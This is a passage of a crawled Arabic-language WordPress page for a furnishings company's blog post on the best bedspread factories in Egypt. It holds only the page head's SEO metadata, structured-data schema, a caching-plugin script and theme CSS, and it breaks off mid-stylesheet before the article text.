

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baladytex.com/%D8%A7%D9%81%D8%B6%D9%84-%D9%85%D8%B5%D8%A7%D9%86%D8%B9-%D9%85%D9%81%D8%A7%D8%B1%D8%B4-%D9%81%D9%89-%D9%85%D8%B5%D8%B1/
body_size: 49568
content:
<!DOCTYPE html><html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="9be646af8dc383e5031449ba-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>افضل مصانع مفارش فى مصر - شركة بلدي - 01066868884 - للمفروشات</title><meta name="description" content="افضل مصانع مفارش فى مصر حيث تعتبر شركة بلدي من افضل شركات المفروشات فى مصر حيث تستخدم الشركة افضل انواع الخامات المتميزة الرائعة"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="افضل مصانع مفارش فى مصر - شركة بلدي - 01066868884 - للمفروشات" /><meta property="og:description" content="افضل مصانع مفارش فى مصر حيث تعتبر شركة بلدي من افضل شركات المفروشات فى مصر حيث تستخدم الشركة افضل انواع الخامات المتميزة الرائعة" /><meta property="og:url" content="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" /><meta property="og:site_name" content="balady tex" /><meta property="article:publisher" content="https://www.facebook.com/BaladyTex" /><meta property="article:tag" content="أسعار المفروشات" /><meta property="article:tag" content="تصدير المفروشات" /><meta property="article:tag" content="مصانع المفروشات" /><meta property="article:tag" content="مفروشات المحلة الكبرى" /><meta property="article:tag" content="مفروشات مصرية" /><meta property="article:section" content="صناعة وتصدير مفروشات" /><meta property="og:updated_time" content="2024-05-23T09:12:18+00:00" /><meta property="og:image" content="https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg" /><meta property="og:image:secure_url" content="https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg" /><meta property="og:image:width" content="660" /><meta property="og:image:height" content="330" /><meta property="og:image:alt" content="اجمل مفروشات المحلة" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-11T10:02:37+00:00" /><meta property="article:modified_time" content="2024-05-23T09:12:18+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="افضل مصانع مفارش فى مصر - شركة بلدي - 01066868884 - للمفروشات" /><meta name="twitter:description" content="افضل مصانع مفارش فى مصر حيث تعتبر شركة بلدي من افضل شركات المفروشات فى مصر حيث تستخدم الشركة افضل انواع الخامات المتميزة الرائعة" /><meta name="twitter:image" content="https://baladytex.com/wp-content/uploads/2022/10/استيراد-مفارش-سرير-من-تركيا.jpg" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="sara" /><meta name="twitter:label2" content="مدة القراءة" /><meta name="twitter:data2" content="4 دقائق" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://baladytex.com/#organization","name":"\u0628\u0644\u062f\u064a","url":"https://baladytex.com","sameAs":["https://www.facebook.com/BaladyTex"],"logo":{"@type":"ImageObject","@id":"https://baladytex.com/#logo","url":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","contentUrl":"https://baladytex.com/wp-content/uploads/2023/09/New-Project-1.webp","caption":"balady tex","inLanguage":"ar","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://baladytex.com/#website","url":"https://baladytex.com","name":"balady tex","publisher":{"@id":"https://baladytex.com/#organization"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/uploads/2022/10/\u0627\u0633\u062a\u064a\u0631\u0627\u062f-\u0645\u0641\u0627\u0631\u0634-\u0633\u0631\u064a\u0631-\u0645\u0646-\u062a\u0631\u0643\u064a\u0627.jpg","url":"https://baladytex.com/wp-content/uploads/2022/10/\u0627\u0633\u062a\u064a\u0631\u0627\u062f-\u0645\u0641\u0627\u0631\u0634-\u0633\u0631\u064a\u0631-\u0645\u0646-\u062a\u0631\u0643\u064a\u0627.jpg","width":"660","height":"330","caption":"\u0627\u062c\u0645\u0644 \u0645\u0641\u0631\u0648\u0634\u0627\u062a \u0627\u0644\u0645\u062d\u0644\u0629","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://baladytex.com","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","position":"2","item":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/","name":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631"}}]},{"@type":"WebPage","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#webpage","url":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/","name":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631 - \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u064a - 01066868884 - \u0644\u0644\u0645\u0641\u0631\u0648\u0634\u0627\u062a","datePublished":"2022-10-11T10:02:37+00:00","dateModified":"2024-05-23T09:12:18+00:00","isPartOf":{"@id":"https://baladytex.com/#website"},"primaryImageOfPage":{"@id":"https://baladytex.com/wp-content/uploads/2022/10/\u0627\u0633\u062a\u064a\u0631\u0627\u062f-\u0645\u0641\u0627\u0631\u0634-\u0633\u0631\u064a\u0631-\u0645\u0646-\u062a\u0631\u0643\u064a\u0627.jpg"},"inLanguage":"ar","breadcrumb":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#breadcrumb"}},{"@type":"Person","@id":"https://baladytex.com/author/sara/","name":"sara","url":"https://baladytex.com/author/sara/","image":{"@type":"ImageObject","@id":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769698951","url":"https://baladytex.com/wp-content/litespeed/avatar/92949187d9a0b82516a99979819457ec.jpg?ver=1769698951","caption":"sara","inLanguage":"ar"},"worksFor":{"@id":"https://baladytex.com/#organization"}},{"@type":"BlogPosting","headline":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631 - \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u064a - 01066868884 - \u0644\u0644\u0645\u0641\u0631\u0648\u0634\u0627\u062a","keywords":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631","datePublished":"2022-10-11T10:02:37+00:00","dateModified":"2024-05-23T09:12:18+00:00","author":{"@id":"https://baladytex.com/author/sara/","name":"sara"},"publisher":{"@id":"https://baladytex.com/#organization"},"description":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631 \u062d\u064a\u062b \u062a\u0639\u062a\u0628\u0631 \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u064a \u0645\u0646 \u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0641\u0631\u0648\u0634\u0627\u062a \u0641\u0649 \u0645\u0635\u0631 \u062d\u064a\u062b \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0641\u0636\u0644 \u0627\u0646\u0648\u0627\u0639 \u0627\u0644\u062e\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u062a\u0645\u064a\u0632\u0629 \u0627\u0644\u0631\u0627\u0626\u0639\u0629","name":"\u0627\u0641\u0636\u0644 \u0645\u0635\u0627\u0646\u0639 \u0645\u0641\u0627\u0631\u0634 \u0641\u0649 \u0645\u0635\u0631 - \u0634\u0631\u0643\u0629 \u0628\u0644\u062f\u064a - 01066868884 - \u0644\u0644\u0645\u0641\u0631\u0648\u0634\u0627\u062a","@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#richSnippet","isPartOf":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#webpage"},"image":{"@id":"https://baladytex.com/wp-content/uploads/2022/10/\u0627\u0633\u062a\u064a\u0631\u0627\u062f-\u0645\u0641\u0627\u0631\u0634-\u0633\u0631\u064a\u0631-\u0645\u0646-\u062a\u0631\u0643\u064a\u0627.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d9%2585%25d8%25b5%25d8%25a7%25d9%2586%25d8%25b9-%25d9%2585%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b5%25d8%25b1%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baladytex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaladytex.com%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d9%2585%25d8%25b5%25d8%25a7%25d9%2586%25d8%25b9-%25d9%2585%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b5%25d8%25b1%2F&#038;format=xml" /> 		 		 					 				<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://baladytex.com/wp-content/litespeed/css/729df2e976e29f7e7f663806cf772212.css?ver=517c2" /><style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Almarai',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Almarai',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:227px;width:227px;}.astra-logo-svg{width:227px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:400;font-family:'Almarai',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Almarai',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:400;font-family:'Almarai',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child 